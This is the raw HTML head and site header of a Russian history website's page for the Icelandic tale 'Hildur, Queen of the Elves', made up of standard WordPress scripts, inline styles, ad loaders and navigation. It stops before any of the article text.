

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ageiron.ru/sagi-i-balladyi/hildur-koroleva-aulvov
body_size: 22835
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="/favicon.ico" type="images/x-icon" />	
		
	 
			<link rel="canonical" href="https://ageiron.ru/sagi-i-balladyi/hildur-koroleva-aulvov" />
			<meta name="description" content="Железный век. Мировая история" />
			<meta property="og:title" content="Хильдур — королева аульвов"/>
			<meta property="og:description" content="" />
			<meta property="og:image" content="https://ageiron.ru/wp-content/uploads/2013/08/islandskie-skazki.jpg" />
			<meta property="og:url" content="https://ageiron.ru/sagi-i-balladyi/hildur-koroleva-aulvov" />
			<meta property="og:type" content="article" />
			<meta property="article:published_time" content="16/08/2013" />
			<meta property="article:modified_time" content="28/06/2021" />
			
	
    <title>  Хильдур — королева аульвов | Железный век</title>

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<link href="/template/style.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="/template/css/lightbox.css">	
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Железный век &raquo; Лента комментариев к &laquo;Хильдур — королева аульвов&raquo;" href="https://ageiron.ru/sagi-i-balladyi/hildur-koroleva-aulvov/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ageiron.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://ageiron.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://ageiron.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://ageiron.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://ageiron.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://ageiron.ru/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ageiron.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.7.4" id="jquery-core-js"></script>
<link rel="canonical" href="https://ageiron.ru/sagi-i-balladyi/hildur-koroleva-aulvov" />
<link rel='shortlink' href='https://ageiron.ru/?p=154' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>
<body data-rsssl=1 id="top">


<div class="wrapper">
	<div class="header">
		<div class="container flexcol" style="">
			<div class="logo bannereffect">
				<a href="/" title="Железный век">
				<div class="logo_m">Железный век</div>
				<div class="logo_s">История человечества</div>
				</a>
			</div>
			<div class="menu">
				<a href="/" title="сайт об истории человечества">Главная</a>
				<a href="https://ageiron.ru/epoha-ryitsarey/" title="Эпоха рыцарей">Эпоха рыцарей</a>
				<a href="https://ageiron.ru/byit-proshlogo/" title="Быт людей прошлого">Быт прошлого</a>
				<a href="https://ageiron.ru/armii-i-soldatyi/" title="Армии и солдаты">Армии и солдаты</a>
				<a href="https://ageiron.ru/istoriya-kostyuma/" title="История костюма">История костюма</a>
				<a href="https://ageiron.ru/sagi-i-balladyi/" title="Саги и баллады">Саги и баллады</a>
				<a href="https://ageiron.ru/mif-ili-byil/" title="Миф или быль?">Миф или быль?</a>
			</div>
			
			<div class="catmenu bannereffect mobilNo">
			<a href="#" data-toggle="modal" data-target="#menustar">
				<img src="/images/ham.png" alt="" style="display:inline; padding-right:0em; margin-top:-3px;">	Навигация				
			</a>
			</div>
			
			
			
			<div class="contact">
				Для аудитории 16+
				<div class="" style="">
					<a href="mailto:" class="" style=""><img src="/images/mail.png"></a>
					<a href="/sitemap/" class="" style=""><img src="/images/map.png"></a>
					<a href="#" data-toggle="modal" data-target="#popsearch"><img src="/images/search.png"></a>
				</div>
			</div>
		</div>
	</div>
<div class="body">
	
<script type="text/javascript" src="/wp-content/themes/ageiron/js/dist/ResizeSensor.js"></script>
